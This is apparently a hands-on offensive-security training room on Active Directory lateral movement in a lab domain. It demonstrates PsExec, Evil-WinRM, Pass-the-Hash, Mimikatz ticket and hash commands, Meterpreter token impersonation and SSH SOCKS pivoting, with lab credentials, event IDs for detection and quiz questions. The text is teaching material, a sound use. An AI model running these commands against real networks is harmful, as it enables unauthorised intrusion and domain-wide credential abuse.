Intro to AD Lateral Movement
Introduction
You've breached the network, enumerated the domain, and harvested credentials from a compromised workstation. Now what? A single compromised host rarely holds the keys to the kingdom. The sensitive data, the Domain Controller, and the service accounts with elevated privileges, are all spread across the network on other hosts. To reach them, we need to move laterally.
Lateral movement is the process of using valid credentials, hashes, or tickets to move from one compromised host to another across an Active Directory environment. It is the bridge between owning a single workstation and achieving domain-wide compromise, and it is the phase where harvested credentials become truly dangerous.
In this room, we will work through the core lateral movement techniques, starting from a compromised workstation and moving deeper into the network until we reach the Domain Controller.
Learning Objectives
In this room, we will cover the following lateral movement techniques:
- Executing commands on remote hosts using PsExec and Evil-WinRM
- Performing Pass-the-Hash attacks to authenticate with NTLM hashes directly — no plaintext password needed
- Understanding how Kerberos ticket reuse and Overpass-the-Hash extend lateral movement options
- Tunnelling through compromised hosts to reach otherwise inaccessible network segments using SSH SOCKS proxies
- Defensive measures that detect and prevent lateral movement
This is by no means an exhaustive list of lateral movement techniques, but it covers the foundational skills you'll use on every engagement. More advanced techniques — including Kerberos ticket abuse, advanced pivoting with Chisel and Ligolo-ng, and multi-host pivot chains — will be explored in later rooms.
Prerequisites
Before starting this room, you should be familiar with the concepts covered in the following rooms:
- Active Directory Basics: Understand AD objects, groups, and domain structure
- Intro to AD Authentication: Understand NTLM hashes, Kerberos tickets, and how AD authentication works
- Intro to AD Credential Harvesting: Understand where credentials are stored and how to extract them
You should also be comfortable with basic Windows and Linux command-line operations.
Starting the Network
Before moving to the next task, click the green Start button under the network diagram. Give the network enough time to launch.
You can connect to the network in two ways:
AttackBox
If you are using the Web-based AttackBox, you will be connected to the network automatically if you start the AttackBox from the room's page. You can verify this by running the ping command against the IP of the ROOTDC.THM.LOC host. You should also take the time to make note of your VPN IP. Using ifconfig or ip a, make a note of the IP of the tun0 network adapter. This is your IP and the associated interface that you should use when performing the attacks in the tasks.
Other Hosts
If you are going to use your own attack machine, an OpenVPN configuration file will have been generated for you once you join the room. Click the Download VPN Profile button in the Network Control Panel:
Use an OpenVPN client to connect. This example is shown on the Linux machine; use this guide to connect using Windows or macOS.
           user@tryhackme:$ sudo openvpn ad-introlatmov.ovpn
2026-05-01 15:30:18 OpenVPN 2.6.14 aarch64-apple-darwin24.2.0 [SSL (OpenSSL)] [LZO] [LZ4] [PKCS11] [MH/RECVDA] [AEAD]
2026-05-01 15:30:18 library versions: OpenSSL 3.6.1 27 Jan 2026, LZO 2.10
[....]
2026-05-01 15:30:20 /sbin/ifconfig utun4 192.168.21.2 192.168.21.2 netmask 255.255.255.0 mtu 1500 up
2026-05-01 15:30:20 /sbin/route add -net 192.168.21.0 192.168.21.2 255.255.255.0
add net 192.168.21.0: gateway 192.168.21.2
2026-05-01 15:30:20 /sbin/route add -net 192.168.11.0 192.168.21.1 255.255.255.0
add net 192.168.11.0: gateway 192.168.21.1
2026-05-01 15:30:20 Initialization Sequence Completed
The "Initialization Sequence Completed" message tells you you are now connected to the network.
DNS Configuration

Before we begin, we need to ensure our attacker machine can resolve the hostnames used in this lab. The network diagram above shows the environment we'll be working with:
| Host | IP Address | Role |
|---|---|---|
| WebServer | 192.168.13.71 | Compromised Linux host and your SSH pivot point. Also hosts internal web services (Gitea) |
| WRK | 192.168.13.61 | Windows workstation |
| SERVER1 | 192.168.13.51 | Windows server |
| ROOTDC | 192.168.13.100 | Domain Controller |
You start with the following:
- SSH access to the WebServer as
jdoewith the passwordSummer2026! jdoehas local administrator rights on WRKjdoeis a member of Remote Management Users on SERVER1 (but not a local administrator)- A harvested NTLM hash is waiting to be discovered on one of the hosts as you progress through the exercises
This mirrors a real engagement: you've compromised one host, you have a set of valid domain credentials, and now you need to use them to move deeper into the network.
There are two ways to configure name resolution on your attacker machine:
Use the DC as Your DNS Server (Other Hosts)
When using your own attack machine, the domain controller serves as the DNS server for thm.loc, so pointing your resolver at it handles all domain lookups automatically:
      user@attackbox:~$ sudo systemctl disable --now systemd-resolved
user@attackbox:~$ echo "nameserver 192.168.13.100" | sudo tee /etc/resolv.conf
This is the recommended approach, as it also enables DNS-based enumeration such as SRV record lookups in Task 3. If you need external internet resolution as well, add a second line: nameserver 1.1.1.1.
Static /etc/hosts Entries (AttackBox)
On the AttackBox, and if you'd rather not change your DNS configuration, you can add the entries manually:
user@attackbox:~$ sudo nano /etc/hosts
Add the following:
      192.168.12.100    thm.loc
192.168.12.71     git.thm.loc
This works for all the practical exercises.
If you encounter any issues, please reach out to us on Discord or via email at support@tryhackme.com.
?Answer the questions below
- I'm ready to move laterally!
What is Lateral Movement?
Before we start hopping between hosts, let's take a step back and understand what lateral movement actually means in the context of an Active Directory environment and why it's such a critical phase of any engagement.
In simple terms, lateral movement is the process of moving from one compromised host to another using valid credentials, hashes, or tickets. Unlike the initial breach. where we might exploit a vulnerability or spray passwords to get in, lateral movement relies on legitimate authentication mechanisms. We're not breaking down doors; we're walking through them with stolen keys.
Why Does Lateral Movement Matter?
Consider where we are in the attack chain. We've breached the network and compromised a single workstation. We've harvested some credentials from that host, maybe a plaintext password from memory, an NTLM hash from the local SAM database, or a Kerberos ticket from the current session. That's a solid foothold, but a single workstation rarely holds anything of real value on its own.
The sensitive data, the Domain Controller, the service accounts with elevated privileges, the backup servers with domain-wide access, they're all sitting on other hosts elsewhere in the network. To reach them, we need to take the credentials we've harvested and use them to authenticate to those other hosts. Each new host we compromise gives us the opportunity to harvest more credentials, which in turn opens doors to even more hosts. This iterative cycle of move → harvest → move again is the core loop of lateral movement, and it continues until we reach our objective.
The Three Pillars of Lateral Movement
Lateral movement techniques broadly fall into three categories. Each one maps to a task later in this room:
Remote Execution
This is the most direct form of lateral movement: running commands on a remote host using legitimate Windows administration protocols. Tools like PsExec use SMB to upload and execute a service binary on the target. WinRM provides an interactive PowerShell session over HTTP. WMI and DCOM offer alternative execution paths through different Windows subsystems. All of these techniques abuse protocols that exist for legitimate system administration. Which is precisely what makes them effective and difficult to distinguish from normal traffic. We'll explore these in Task 3.
Credential Reuse
This is where things get interesting. In a standard authentication flow, you provide a password and the system hashes it to verify your identity. But what if you already have the hash? NTLM authentication uses a challenge-response mechanism based on the hash itself, not the plaintext password. If you have the hash, you can authenticate as that user without ever knowing their password. This technique, known as Pass-the-Hash, is one of the most powerful tools in a lateral movement toolkit.
Similarly, stolen Kerberos tickets can be injected into your session to authenticate as another user (Pass-the-Ticket), and NTLM hashes can be converted into Kerberos tickets through a technique called Overpass-the-Hash. We'll cover these in Task 4.
Pivoting
Real networks are segmented. The server VLAN, the management network, and the DC subnet all often sit on network segments that aren't directly reachable from your initial foothold. Pivoting is the technique of using a compromised host that has access to both your network and the target network as a relay, tunnelling your traffic through it to reach hosts you couldn't access directly. A single SSH tunnel or a SOCKS proxy through a compromised host can open up an entire hidden subnet. We'll explore this in Task 5.
What Do You Need for Lateral Movement?
Before any of these techniques will work, you need two things:
- Valid credentials: A plaintext password, an NTLM hash, or a Kerberos ticket for a domain (or local) account. Without valid authentication material, you can't authenticate to anything.
- Administrative access on the target: Most remote execution methods require the account to be a member of the local
Administratorsgroup on the target host. This is because tools like PsExec need to write to theADMIN$share and interact with the Service Control Manager, both of which are restricted to administrators. WinRM is slightly more flexible, it also permits members of theRemote Management Usersgroup.
It's worth noting that local admin does not equal Domain Admin. A user might be a local administrator on a handful of workstations but have no elevated privileges in the domain itself. However, if one of those workstations happens to have a Domain Admin's credentials cached in memory from a recent logon session, suddenly that "low-value" local admin access becomes the key to the entire domain.
The Toolbox
Throughout this room, we'll be working with the following tools:
| Tool | Purpose |
|---|---|
Impacket (psexec.py, wmiexec.py, smbexec.py, dcomexec.py, atexec.py) |
Python-based remote execution suite. Each script uses a different Windows protocol for command execution |
| NetExec (nxc) | Multi-protocol authentication and execution tool. The successor to CrackMapExec. Supports SMB, WinRM, LDAP, RDP, MSSQL, and more |
| Evil-WinRM | Interactive PowerShell sessions over WinRM, with built-in file upload/download and in-memory script loading |
| SSH | Tunnelling and pivoting through compromised hosts |
More advanced tools, including Mimikatz, Rubeus, Chisel, and Ligolo-ng, will be introduced as reference material where relevant, with dedicated hands-on coverage in a another module.
In the following tasks, we'll put all of this into practice. Starting from our compromised WebServer, we'll use remote execution to reach WRK and SERVER1, reuse a harvested hash to escalate our access, and tunnel through the WebServer to reach the Domain Controller on a restricted network segment.
?Answer the questions below
- What technique allows you to authenticate using an NTLM hash without knowing the plaintext password?
- What Windows group, other than Administrators, permits WinRM access to a host?
Remote Execution Methods
Now that we understand the concept, let's put it into practice. The most direct form of lateral movement is executing commands on a remote host using legitimate Windows administration protocols. These aren't exploits, they're the same mechanisms that system administrators use every day to manage their environments. As attackers, we simply use them with stolen credentials.
All of the techniques in this task share a common requirement: the account we authenticate with must have local administrator rights on the target host. This is because the underlying mechanisms, writing to administrative shares, creating services, and interacting with WMI, are all gated to administrator-level access. The one exception is WinRM, which also permits members of the Remote Management Users group.
In this task, we'll get hands-on with two of the most commonly used remote execution methods: PsExec and Evil-WinRM. We'll then cover the remaining methods as a reference for real engagements.
PsExec (Impacket)
PsExec is arguably the most well-known lateral movement technique. Impacket's psexec.py (a Python implementation of PsExec) connects to a target over SMB, uploads a service binary, creates and starts a Windows service to execute it, and returns an interactive shell, all running as NT AUTHORITY\SYSTEM.
Let's walk through how it works under the hood, because understanding the mechanism is key to understanding why it's noisy and how it gets detected:
- Authenticate to the target over SMB (port 445) and open the
IPC$share. - Connect to
ADMIN$(which maps toC:\Windows\) and upload a randomly named service executable. - Open a handle to the Service Control Manager (SCM) via the
\PIPE\svcctlnamed pipe and callCreateServiceW. This generates Event ID 7045 (new service installed) in the System event log. - Call
StartServiceWwhich is a binary that executes asLocalSystem. Input and output are redirected through named pipes. - On exit, the service is stopped, deleted, and the binary is removed from
ADMIN$.
This is why PsExec gives you a SYSTEM shell rather than a shell as the authenticated user. Your commands run in the context of the Windows service, which executes as LocalSystem. It's also why PsExec is considered noisy: it writes a file to disk, creates a service, and generates multiple detectable event log entries.
Practical: PsExec to WRK
Let's use PsExec to move laterally to WRK. We have jdoe's plaintext credentials and we know that jdoe is a local administrator on this host, so all the prerequisites for PsExec are met.
Before we run PsExec, it's always good practice to verify that we actually have admin access on the target. NetExec makes this quick:
      user@machine$ nxc smb 192.168.13.61 -u jdoe -p 'Summer2026!' -d thm.loc
SMB         192.168.13.61   445    WRK1             [*] Windows 10 / Server 2019 Build 17763 x64 (name:WRK1) (domain:thm.loc) (signing:False) (SMBv1:False)
SMB         192.168.13.61   445    WRK1             [+] thm.loc\jdoe:Summer2026! (Pwn3d!)
Look for the (Pwn3d!) marker in the output — that confirms local admin access and tells us PsExec will work. Now let's get a shell:
      user@attackbox:~$ psexec.py thm.loc/jdoe:'Summer2026!'@192.168.13.61

Impacket v0.10.1.dev1 - Copyright 2022 Fortra


[*] Requesting shares on 192.168.13.61.....

[*] Found writable share ADMIN$

[*] Uploading file RaNdOm.exe

[*] Opening SVCManager on 192.168.13.61.....

[*] Creating service RaNd on 192.168.13.61.....

[*] Starting service RaNd.....

[!] Press help for extra shell commands

Microsoft Windows [Version 10.0.17763.xxxx]

(c) 2018 Microsoft Corporation. All rights reserved.


C:\Windows\system32> whoami

nt authority\system
Notice the output confirms each step we described: it found the writable ADMIN$ share, uploaded a file, created a service, and started it. The whoami output confirms we're running as SYSTEM, not as jdoe.
Retrieve the first flag on this host:
C:\Windows\system32> type C:\Users\jdoe\Desktop\flag3a.txt
Discovering More Loot
While we have SYSTEM access on WRK, let's investigate what else is on this host. In a real engagement, you'd always want to poke around a compromised host for additional credentials, configuration files, or anything that helps you move further. Let's have a look at the Administrator's Documents folder:
      C:\Windows\system32> type C:\Users\Administrator\Documents\loot.txt

Administrator:500:redacted
This looks like the output from a credential harvesting tool. It's the local Administrator account's NT hash in secretsdump format. We couldn't have read this file as jdoe as it's restricted to Administrator and SYSTEM. But because PsExec gave us a SYSTEM shell, we have access.
Take note of that NT hash: fa0....12. We'll need it in the next task.
Type exit to close the PsExec shell.
Tip: If PsExec hangs or fails to connect, the most common causes are: the ADMIN$ share isn't accessible (firewall blocking port 445), the account doesn't have local admin rights on the target (you won't see (Pwn3d!) in NetExec), or SMB signing is enforced. Always pre-check access with NetExec first.
Evil-WinRM
Windows Remote Management (WinRM) is a Microsoft protocol that provides remote shell access over HTTP (port 5985) or HTTPS (port 5986). It's the protocol that PowerShell Remoting uses under the hood, and it's enabled by default on Windows Server operating systems.
Evil-WinRM is a purpose-built tool for interacting with WinRM. It provides an interactive PowerShell session on the remote host, along with useful features like file upload and download, in-memory script loading, and DLL injection.
There are two key differences between Evil-WinRM and PsExec:
- Shell context: WinRM sessions run as the authenticated user, not as SYSTEM. You get the privileges of the account you authenticated with.
- Group requirements: The account needs to be a member of either
BUILTIN\AdministratorsorBUILTIN\Remote Management Userson the target host. This makes WinRM slightly more flexible than PsExec, which strictly requires admin access to theADMIN$share.
WinRM is also significantly quieter than PsExec. It doesn't write files to disk, doesn't create services, and doesn't generate Event ID 7045. It produces a standard network logon event (Event ID 4624 Type 3) which blends in with normal administrative traffic.
Exercise: Evil-WinRM to SERVER1
Let's connect to SERVER1 using Evil-WinRM. In this lab, jdoe is a member of the Remote Management Users group on SERVER1 but is not a local administrator, so WinRM is the appropriate tool here. PsExec would fail because jdoe can't write to the ADMIN$ share on this host.
user@attackbox:~$ evil-winrm -i 192.168.13.51 -u jdoe -p 'Summer2026!'
You should see an interactive PowerShell session:
      user@attackbox:~$ evil-winrm -i 192.168.13.51 -u jdoe -p 'Summer2026!'


Evil-WinRM shell v3.7


*Evil-WinRM* PS C:\Users\jdoe\Documents> whoami

thm\jdoe


*Evil-WinRM* PS C:\Users\jdoe\Documents> hostname

SERVER1
Notice that whoami returns thm\jdoe, not SYSTEM. We're running in the context of the user we authenticated as. This means we can only access resources that jdoe has permission to read or write.
Retrieve the second flag:
*Evil-WinRM* PS C:\Users\jdoe\Documents> type C:\Users\jdoe\Desktop\flag3b.txt
Now, try to access the Administrator's Desktop:
      *Evil-WinRM* PS C:\Users\jdoe\Documents> type C:\Users\Administrator\Desktop\flag4.txt

Access is denied.
Access denied because jdoe is not a local administrator on SERVER1. We can see our own files, but the Administrator's profile is off-limits. We'll need a different approach to access those files and that's exactly what Task 4 will cover.
Type exit to close the WinRM shell.
Note: Evil-WinRM also supports hash-based authentication using the -H flag: evil-winrm -i TARGET -u Administrator -H NTLM_HASH. This makes it a natural companion for Pass-the-Hash attacks, which we'll use in the next task.
Other Remote Execution Methods
PsExec and WinRM are the two methods we'll focus on in this room, but there are several other remote execution techniques worth knowing about for real engagements. Each uses a different Windows protocol and has different trade-offs in terms of stealth, reliability, and detection:
| Method | Tool | Mechanism | Noise Level | When to Use |
|---|---|---|---|---|
| WMI | wmiexec.py |
DCOM Win32_Process.Create |
Lower: no service install, no file written to disk | When PsExec is blocked or detected |
| DCOM | dcomexec.py |
MMC20.Application / ShellWindows DCOM objects | Low: uses legitimate COM automation paths | When SCM is locked down but DCOM is available |
| SMBExec | smbexec.py |
Creates a service that runs cmd.exe /c and writes output to a temp file |
Medium: still generates Event ID 7045 but no binary on disk | When antivirus catches the PsExec binary upload |
| AtExec | atexec.py |
Schedules a one-shot task via the Task Scheduler RPC | Medium: generates Event ID 4698 (task created) | When both SCM and DCOM are locked down |
| RDP | xfreerdp / rdesktop |
Full GUI remote desktop session (port 3389) | High: interactive logon event (4624 Type 10) | When you need GUI access for an application |
| NetExec | nxc smb TARGET -x "cmd" |
Uses SMB for quick one-off command execution | Varies | Quick command execution without a full interactive session |
Each of these Impacket scripts accepts the same authentication options namely plaintext passwords, NTLM hashes (-hashes), and Kerberos tickets (-k). This means once you know the syntax for one, the others follow the same pattern.
For quick, non-interactive command execution across multiple hosts, NetExec is particularly useful:
      # Execute a command via cmd.exe (lowercase -x)

user@attackbox:~$ nxc smb 192.168.13.61 -u jdoe -p 'Summer2026!' -d thm.loc -x 'whoami /all'


# Execute a PowerShell command (uppercase -X)

user@attackbox:~$ nxc smb 192.168.13.61 -u jdoe -p 'Summer2026!' -d thm.loc -X '$PSVersionTable'
Detection at a Glance
Each remote execution method leaves a slightly different forensic footprint. The table below summarises the key Windows Event IDs associated with these techniques, something that will come up again when we discuss mitigations in Task 6:
| Event ID | Log | What It Indicates |
|---|---|---|
| 4624 (Type 3) | Security | Network logon — generated by every SMB/WinRM/WMI-based technique |
| 4648 | Security | Logon using explicit credentials — generated when credentials are passed directly |
| 7045 | System | New service installed — the signature of PsExec and SMBExec |
| 4697 | Security | Service installed — newer equivalent of 7045 |
| 4698 | Security | Scheduled task created — the signature of AtExec |
| 4688 | Security | Process creation — requires command-line auditing to be useful |
The single most reliable indicator of PsExec specifically is Event ID 7045 combined with a short, randomised service name. Legitimate services rarely have 4-character random names.
?Answer the questions below
- What Event ID in the System log is the primary indicator of PsExec-based lateral movement?
- What is the flag found in flag3a.txt on WRK?
- What is the NT hash found in the loot file on WRK?
- What is the flag found in flag3b.txt on SERVER1?
Pass-the-Hash and Credential Reuse
In Task 3, we used plaintext credentials to authenticate to remote hosts. That works, but it assumes we actually know the password. In many real engagements, the credentials we harvest aren't plaintext passwords at all as they're NTLM hashes extracted from memory or the local SAM database. The good news is that we don't need to crack them. We can use them directly.
This is where Pass-the-Hash comes in.
How Pass-the-Hash Works
NTLM authentication uses a challenge-response mechanism. When a client authenticates to a server, the server sends a random challenge (a nonce), and the client encrypts that challenge using the NT hash of the user's password. The server then verifies the response against its own copy of the hash. The critical insight here is that the plaintext password is never involved in this exchange, only the hash is used to compute the response.
This means if you have the NT hash, you can complete the authentication handshake without ever knowing the password. The server can't tell the difference between a client that hashed a password and a client that already had the hash — the response looks identical either way.
The Hash Confusion Trap
Before we go further, let's clear up the single most common point of confusion for beginners. There are two very different things that people casually call "NTLM hashes," and they are not interchangeable:
| Type | Where It Comes From | Format | Can You Pass-the-Hash? |
|---|---|---|---|
| NT hash | SAM database, NTDS.dit, LSASS memory (via Mimikatz, secretsdump, etc.) | 32 hex characters: fa0af7f6a73316dd59f0be812dbf3c12 |
Yes |
| Net-NTLMv2 hash | Captured from the network (via Responder, .url coercion, LLMNR poisoning, etc.) | Long, multi-field: user::DOMAIN:challenge:hmac:blob |
No: crack it or relay it |
In some scenarios, you may capture a Net-NTLMv2 hash using Responder and crack it with Hashcat. That type of hash cannot be used for Pass-the-Hash. It's a one-time challenge-response artefact, not the underlying secret.
The hashes we need for Pass-the-Hash are the ones extracted directly from a host's memory or database, the raw NT hashes that Windows stores and uses for authentication. These are what tools like Mimikatz's sekurlsa::logonpasswords and Impacket's secretsdump.py extract.
Using the Loot
In Task 3, when we obtained a SYSTEM shell on WRK via PsExec, we discovered a file in the local Administrator's Documents folder. Let's take another look at what was inside:
      C:\Windows\system32> type C:\Users\Administrator\Documents\loot.txt
Administrator:500:redacted:::
This is the standard format output by tools like secretsdump.py. Let's break it down:
Administrator: the account name.500: the Relative Identifier (RID 500 = built-in Administrator).aa.....ee: the LM hash (this is the empty/disabled LM hash which is present on all modern Windows systems).fa.....12: the NT hash. This is the value we need.
This is the local Administrator account's NT hash, harvested from WRK. The question is: does this same local admin password (and therefore the same hash) work on any other hosts? In environments without LAPS (Local Administrator Password Solution), the answer is often yes, the same local admin password is reused across multiple machines.
Scanning for Admin Access with NetExec
Before we try to get a shell, let's find out which hosts in the network accept this hash. NetExec can spray a hash across multiple targets and tell us where we have admin access:
user@attackbox:~$ nxc smb 192.168.13.61 192.168.13.51 -u Administrator -H fa....12 --local-auth
Let's break down the key parameters:
-u Administrator: the username associated with the hash.-H fa....12: the NT hash (just the 32-character hex string). NetExec also accepts the fullLM:NTformat.--local-auth: this is critical. It tells NetExec to authenticate against the local SAM on each target, not against the domain controller. Since we're passing a local Administrator hash, we need local authentication. Without this flag, NetExec would try to authenticate against the domain, and the hash would fail because it doesn't match a domain account.
You should see output similar to the following:
user@attackbox:~$ nxc smb 192.168.13.61 192.168.13.51 -u Administrator -H fa0.....12 --local-auth
SMB   192.168.13.61  445  WRK1    [] Windows 10 / Server 2019 Build 17763 x64 (name:WRK1) (domain:WRK1) (signing:False) (SMBv1:False)
SMB   192.168.13.51  445  SERVER1 [] Windows 10 / Server 2019 Build 17763 (name:SERVER1) (domain:SERVER1) (signing:False) (SMBv1:False)
SMB   192.168.13.61  445  WRK1    [+] WRK1\Administrator:fa......12 (Pwn3d!)
SMB   192.168.13.51  445  SERVER1 [+] SERVER1\Administrator:fa.....12 (Pwn3d!)
The (Pwn3d!) marker is what we're looking for as it means the account has local administrator rights on that host. In this case, the same local Administrator hash is valid on both WRK and SERVER1. This is exactly the scenario that LAPS is designed to prevent, and it's alarmingly common in real environments.
Note: If you see [+] without (Pwn3d!), the credentials are valid but the account doesn't have local admin rights. You could still read file shares or query services, but you wouldn't be able to use PsExec or other execution methods that require admin access.
Getting a Shell with Pass-the-Hash
Now that we know the hash gives us admin access on SERVER1, let's use it to get a shell. Every tool in the Impacket suite accepts the -hashes flag as an alternative to a password:
user@attackbox:~$ psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:fa.....12 Administrator@192.168.13.51
The -hashes flag takes the format LM:NT. If you only have the NT half, you can leave the LM portion empty:
user@attackbox:~$ psexec.py -hashes :fa......12 Administrator@192.168.13.51
You should land a SYSTEM shell on SERVER1, identical to what we achieved in Task 3 on WRK, but this time without ever knowing the plaintext password.
Now that we have SYSTEM access on SERVER1 as Administrator, let's see what else is on this host. Check the Administrator's Documents folder:
      C:\Windows\system32> type C:\Users\Administrator\Desktop\flag4.txt
THM{Plac3holder_Fl@g}

C:\Windows\system32> type C:\Users\Administrator\Documents\da_creds.txt
THM\Administrator:500:aad3b435b51404eeaad3b435b51404ee:25....ea:::
Interesting! There's a second hash file on this host, and this one is for the Domain Administrator account (THM\Administrator). The NT hash is 25....ea. Remember this as we'll need it in Task 5 to reach the Domain Controller.
Note: In a real engagement, this is how lateral movement chains together. The local admin hash on WRK got us onto SERVER1, where we found a Domain Admin hash, likely left behind from a previous administrative session. Each host you compromise potentially holds the keys to the next.
Evil-WinRM also supports hash-based authentication using the -H flag:
user@attackbox:~$ evil-winrm -i 192.168.13.51 -u Administrator -H fa....12
This gives you a PowerShell session on SERVER1 as the local Administrator. Again, using only the hash.
Other Credential Reuse Techniques
Pass-the-Hash is the most common credential reuse technique, but it's not the only one. The following techniques extend the concept to Kerberos-based authentication and are covered in detail in later rooms:
Pass-the-Ticket (PtT)
Instead of passing a hash, you inject a stolen Kerberos ticket (TGT or service ticket) into your session. This is useful when NTLM authentication is restricted but Kerberos is still available. Tools like Mimikatz (kerberos::ptt) and Rubeus (ptt) can import .kirbi or base64-encoded tickets into memory:
      # Mimikatz
mimikatz # kerberos::ptt ticket.kirbi

# Rubeus
Rubeus.exe ptt /ticket:ticket.kirbi
Overpass-the-Hash (Pass-the-Key)
This technique bridges NTLM and Kerberos. You use an NT hash to request a legitimate Kerberos TGT from the Key Distribution Centre, effectively converting a hash into a ticket. The resulting session has a valid Kerberos ticket and can access Kerberos-only services. Mimikatz handles this with sekurlsa::pth:
mimikatz # sekurlsa::pth /user:Administrator /domain:thm.loc /ntlm:fa0.....12 /run:cmd.exe
The new cmd.exe window that spawns will show the original username under whoami, but running klist will reveal the injected Kerberos identity — a neat demonstration of how the two authentication protocols interact.
Token Impersonation
If you already have SYSTEM access on a host (e.g., via PsExec), you can steal the access token of any other user who is currently logged in. No credentials or hashes required, you simply impersonate their session. Tools like Incognito (available as a Meterpreter module) can list available tokens and impersonate them:
      meterpreter > use incognito
meterpreter > list_tokens -u
meterpreter > impersonate_token "THM\\Administrator"
This is particularly powerful when a Domain Admin happens to be logged into the same host you've compromised, their token is sitting in memory waiting to be stolen.
Key Takeaway
Pass-the-Hash demonstrates why credential harvesting is so dangerous. A single NTLM hash, 32 hexadecimal characters, can unlock access to every host in the domain where that account has admin rights. In environments without LAPS, where the same local admin password is reused across multiple machines, one hash becomes the master key to the entire network.
This is also why the distinction between NT hashes and Net-NTLMv2 hashes matters so much. If you're on an engagement and you've captured a hash via Responder, you can't pass it, you need to crack it first (or relay it, which is a different technique entirely). The hashes you pass are the ones you pull from memory and disk.
?Answer the questions below
- What flag is used with NetExec to authenticate against the local SAM database instead of the domain?
- What is the flag found in flag4.txt on SERVER1?
- What is the NT hash of the Domain Administrator account found on SERVER1?
Pivot! Pivoooot! Piiiivot!
So far in this room, we've been running our tools directly from the AttackBox against WRK and SERVER1. That worked because those hosts are reachable from our attacker network. But what about the Domain Controller? Let's try reaching it:
user@attackbox:~$ nxc smb 192.168.13.100 -u Administrator -H 25.....ea --timeout 5
Nothing. The connection times out. The Domain Controller is sitting on the network, but it's not directly accessible from our attack box. Similarly, the WebServer hosts an internal Gitea instance on port 80, but if we try to reach it:
      user@attackbox:~$ curl --connect-timeout 5 http://192.168.13.71
curl: (28) Connection timed out
Same result, a timeout. We can SSH into the WebServer on port 22, but the web service and the DC are both out of reach. This is where pivoting comes in.
Pivoting is the technique of using a compromised host as a relay, tunnelling your traffic through it to reach hosts and services you can't access directly. In our case, the WebServer sits on the same internal network as the Domain Controller and can reach it. By setting up a tunnel through the WebServer, we can route traffic from our AttackBox into that internal network as if we were sitting on it ourselves.
Understanding Port Forwarding
Before we start tunnelling, let's understand the two types of SSH port forwarding we'll use:
Local port forwarding (ssh -L) opens a port on your local machine (the AttackBox) and forwards any traffic it receives through the SSH connection to a specific host and port on the other side. Think of it as a dedicated pipe: one end is on your machine, the other end pokes out on the internal network and connects to a specific service.
Dynamic port forwarding (ssh -D) is more flexible. Instead of forwarding to a single destination, it sets up a SOCKS proxy on your local machine. Any tool that supports SOCKS (or is wrapped with ProxyChains) can send traffic through this proxy, and it'll emerge on the internal network. This lets you reach any host and any port through a single tunnel, not just one predefined destination.
SSH Local Port Forward
Let's start with a local port forward. Suppose we want to access the RDP service on the Domain Controller (192.168.13.100, port 3389) from our AttackBox. We can tunnel through the WebServer:
user@attackbox:~$ ssh -L 13389:192.168.13.100:3389 jdoe@192.168.13.71 -N
Let's break this down:
-L 13389:192.168.13.100:3389: "Listen on my local port 13389, and forward anything that arrives to 192.168.13.100 port 3389, as seen from the WebServer's perspective."jdoe@192.168.13.71: the SSH connection to our pivot host.-N: "Don't execute a remote command." We just want the tunnel, not a shell.
The mnemonic is: -L = Local listens. The number on the left (13389) is what your AttackBox opens; the address on the right (3389) is what the WebServer dials on the internal network.
Now, in a second terminal, we can connect to the DC's RDP through the tunnel:
user@attackbox:~$ xfreerdp /v:127.0.0.1:13389 /u:Administrator /p:'NotTheCorrectPassword' /cert:ignore
Notice we're connecting to 127.0.0.1:13389 our local end of the tunnel. The connection fails as the password is incorrect, but notice how SSH transparently forwards the traffic through the WebServer to the DC's RDP service. As far as the DC is concerned, the connection is coming from the WebServer, not from our AttackBox.
This approach works perfectly when you need to reach one specific service on the internal network. But what if we want to scan multiple hosts, run NetExec across a subnet, or access several different ports? Creating a separate -L forward for each one gets tedious fast. This is where dynamic forwarding shines.
SSH Dynamic Port Forward (SOCKS Proxy)
A dynamic port forward sets up a SOCKS proxy on your AttackBox. Any tool that routes through this proxy will have its traffic tunnelled through the WebServer and emerge on the internal network:
user@attackbox:~$ ssh -f -D 1080 jdoe@192.168.13.71 -N
Enter the password Summer2026! when prompted. This opens a SOCKS proxy on 127.0.0.1:1080 and runs it in the background. Now we need to tell our tools to use it. The easiest way is ProxyChains, a wrapper that forces any command to route its TCP traffic through a SOCKS proxy.
First, configure ProxyChains to use our tunnel. Edit /etc/proxychains.conf, comment out the already existing entry, and ensure the last line reads:
      [ProxyList]
# add proxy here ...
# meanwhile
# defaults set to "tor"
#socks4  127.0.0.1 9050
socks4 127.0.0.1 1080
Now let's demonstrate the power of the SOCKS proxy. Remember that curl to the WebServer's port 80 that timed out earlier? Let's try it through the tunnel:
user@attackbox:~$ proxychains curl -s http://192.168.13.71 | head -20
You should see HTML content returned, the Gitea landing page loads through the tunnel. The same URL that timed out moments ago now works because the traffic travels through the SSH tunnel and exits from the WebServer's own network stack, bypassing the network restrictions entirely.
